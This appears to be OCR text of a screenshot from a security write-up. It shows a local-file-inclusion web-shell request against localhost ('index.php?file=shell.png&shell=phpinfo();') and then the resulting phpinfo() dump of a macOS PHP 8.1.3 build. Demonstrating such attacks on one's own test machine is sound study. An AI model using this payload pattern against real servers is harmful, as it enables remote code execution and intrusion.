 127.0.0.1:9999/index.php?file=shell.png&shell=phpinfo();
PHP Version 8.1.3
php
System
Darwin d4m1tsdeMacBook-Pro.local 20.6.0 Darwin Kernel Version 20.6.0: Tue Oct 12 18:33:42 PDT 2021;
root:xnu-7195.141.8~1/RELEASE_X86_64 x86_64
Build Date
Feb 18 2022 09:29:42
Build System
Darwin BigSur 20.6.0 Darwin Kernel Version 20.6.0: Wed Jan 12 22:22:42 PST 2022; root:xnu-
7195.141.19~2/RELEASE_X86_64 x86_64
Configure Command
'./configure' '--prefix=/usr/local/Cellar/php/8.1.3' '--localstatedir=/usr/local/var' '--sysconfdir=/usr/local/etc/php/8.1' '--
with-config-file-path=/usr/local/etc/php/8.1' '--with-config-file-scan-dir=/usr/local/etc/php/8.1/conf.d' '--with-pear=/usr
/local/Cellar/php/8.1.3/share/php/pear' '--enable-bcmath' '--enable-calendar' '--enable-dba' '--enable-exif' '--enable-
ftp' '--enable-fpm' '--enable-gd' '--enable-intl' '--enable-mbregex' '--enable-mbstring' '--enable-mysqlnd' '--enable-
pcntl' '--enable-phpdbg' '--enable-phpdbg-readline' '--enable-shmop' '--enable-soap' '--enable-sockets' '--enable-
sysvmsg' '--enable-sysvsem' '--enable-sysvshm' '--with-apxs2=/usr/local/opt/httpd/bin/apxs' '--with-bz2=/Library
/Developer/CommandLineTools/SDKs/MacOSX11.sdk/usr' '--with-curl' '--with-external-gd' '--with-external-pcre' '--
with-ffi' '--with-fpm-user=_www' '--with-fpm-group=_www' '--with-gettext=/usr/local/opt/gettext' '--with-gmp=/usr/local
/opt/gmp' '--with-iconv=/Library/Developer/CommandLineTools/SDKs/MacOSX11.sdk/usr' '--with-kerberos' '--with-
layout=GNU' '--with-ldap=/usr/local/opt/openldap' '--with-libxml' '--with-libedit' '--with-mhash=/Library/Developer
/CommandLineTools/SDKs/MacOSX11.sdk/usr' '--with-mysql-sock=/tmp/mysql.sock' '--with-mysqli=mysqlnd' '--
with-ndbm=/Library/Developer/CommandLineTools/SDKs/MacOSX11.sdk/usr' '--with-openssl' '--with-password-
argon2=/usr/local/opt/argon2' '--with-pdo-dblib=/usr/local/opt/freetds' '--with-pdo-mysql=mysqlnd' '--with-pdo-
odbc=unixODBC,/usr/local/opt/unixodbc' '--with-pdo-pgsql=/usr/local/opt/libpq' '--with-pdo-sqlite' '--with-pgsql=/usr
/local/opt/libpq' '--with-pic' '--with-pspell=/usr/local/opt/aspell' '--with-sodium' '--with-sqlite3' '--with-tidy=/usr/local
/opt/tidy-html5' '--with-unixODBC' '--with-xsl' '--with-zip' '--with-zlib' '--enable-dtrace' '--with-ldap-sasl' '--with-os-
sdkpath=/Library/Developer/CommandLineTools/SDKs/MacOSX11.sdk' 'PKG_CONFIG_PATH=/usr/local/opt/apr
/lib/pkgconfig:/usr/local/opt/openssl@1.1/lib/pkgconfig:/usr/local/opt/argon2/lib/pkgconfig:/usr/local/opt/brotli
/lib/pkgconfig:/usr/local/opt/libidn2/lib/pkgconfig:/usr/local/opt/libnghttp2/lib/pkgconfig:/usr/local/opt/libssh2
/lib/pkgconfig:/usr/local/opt/openldap/lib/pkgconfig:/usr/local/opt/rtmpdump/lib/pkgconfig:/usr/local/opt/zstd
/lib/pkgconfig:/usr/local/opt/curl/lib/pkgconfig:/usr/local/opt/unixodbc/lib/pkgconfig:/usr/local/opt/libpng/lib/pkgconfig:
/usr/local/opt/freetype/lib/pkgconfig:/usr/local/opt/fontconfig/lib/pkgconfig:/usr/local/opt/jpeg/lib/pkgconfig:/usr/local
/opt/imath/lib/pkgconfig:/usr/local/opt/openexr/lib/pkgconfig:/usr/local/opt/libtiff/lib/pkgconfig:/usr/local/opt/webp
/lib/pkgconfig:/usr/local/opt/jpeg-xl/lib/pkgconfig:/usr/local/opt/libvmaf/lib/pkgconfig:/usr/local/opt/aom/lib/pkgconfig:
/usr/local/opt/libavif/lib/pkgconfig:/usr/local/opt/gd/lib/pkgconfig:/usr/local/opt/gmp/lib/pkgconfig:/usr/local/opt/icu4c
/lib/pkgconfig:/usr/local/opt/krb5/lib/pkgconfig:/usr/local/opt/libpq/lib/pkgconfig:/usr/local/opt/libsodium/lib/pkgconfig:
/usr/local/opt/libzip/lib/pkgconfig:/usr/local/opt/oniguruma/lib/pkgconfig:/usr/local/opt/pcre2/lib/pkgconfig:/usr/local
/opt/readline/lib/pkgconfig:/usr/local/opt/sqlite/lib/pkgconfig:/usr/local/opt/tidy-html5/lib/pkgconfig'
'PKG_CONFIG_LIBDIR=/usr/lib/pkgconfig:/usr/local/Homebrew/Library/Homebrew/os/mac/pkgconfig/11'
'KERBEROS_CFLAGS= ' 'SASL_CFLAGS=-I/Library/Developer/CommandLineTools/SDKs/MacOSX11.sdk
/usr/include/sasl' 'SASL_LIBS=-lsasl2'
d4m1ts gm7.org